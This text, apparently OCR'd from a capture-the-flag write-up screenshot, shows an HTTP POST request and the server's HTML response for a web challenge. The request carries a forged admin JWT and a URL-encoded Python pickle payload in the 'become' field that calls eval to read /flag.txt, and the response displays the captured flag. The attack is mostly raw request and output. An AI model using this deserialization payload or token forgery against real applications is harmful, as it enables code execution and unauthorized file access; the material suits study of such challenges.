 2|593d1672|1c671bd34537b1ca10322e9a2573cdcf|1607429126; commodity_id=
"2|1:0|10:1607429172|12:commodity_id|8:MTYyNA==|d6504b5a1bead7bd3920f4dbb92e97f2c24808f13cdee34a8
096d83419e317c8"; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jla
Xv-1JjQynjo
10 If-None-Match: "d99ec3898794dea733a8cc7ad304fdb58125e616"
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 180
14
15 _xsrf=2|593d1672|1c671bd34537b1ca10322e9a2573cdcf|1607429126&become=
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0A
Rp3%0A.
16
17
18
19
53 <!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
54 <div class="ui segment">
55 <img src="/static/img/b.png" alt=""/>
56
57 <p class="color_pink">
admin
</p>
58 <img class="lv" src="/static/img/member.png" alt=""/>
59
60 </div>
61 <div class="ui segment">
flag{fa43d254-84dd-4378-ab98-be7e7afcf19f}
62 </div>
63 <div class="ui segment">
64 <form action="/b1g_m4mber" method="post">
65 <input type="hidden" name="_xsrf" value="2|df08c70d|9a52caacc30260b59607ffe5a3461cb0|1607429126"/>
66 <input hidden="hidden" type="text" class="f-m ui segment" name="become" placeholder="" value="admin
67 <div class="group">
68 <button type="submit" class="ui secondary button ">
一键成为大会员
</button>
69 </div>
70 </form>
71 </div>
72 </div>